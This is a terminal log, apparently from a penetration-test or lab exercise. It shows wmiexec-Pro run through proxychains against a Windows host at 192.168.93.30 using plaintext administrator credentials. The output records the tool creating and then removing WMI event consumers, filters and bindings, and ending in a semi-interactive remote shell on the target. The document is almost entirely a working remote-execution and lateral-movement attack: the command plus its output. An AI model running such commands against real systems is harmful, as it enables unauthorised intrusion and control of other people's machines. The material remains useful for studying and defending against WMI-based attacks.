 root@VM-8-15-debian:~# cd wmiexec-Pro/
root@VM-8-15-debian:~/wmiexec-Pro# proxychains python3 wmiexec-pro.py 'administrator:123qwe!ASD@1
92.168.93.30' exec-command -shell
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0.dev1+20240320.191945.7e25245e - Copyright 2023 Fortra
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.30:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.30:49154-<><>-OK
[-] Class Win32_OSRecoveryConfigurationDataBackup didn't exist, start creating class.
[+] Creating class: Win32_OSRecoveryConfigurationDataBackup
[*] Adding ActiveScriptEventConsumer: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Adding IntervalTimerInstruction: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Adding EventFilter: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Removing EventFilter: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Removing IntervalTimerInstruction: windows-object-c6bcbf04-1e3e-4714-ac18-1ec9f94aa204 - OK
[*] Removing FilterToConsumerBinding - OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>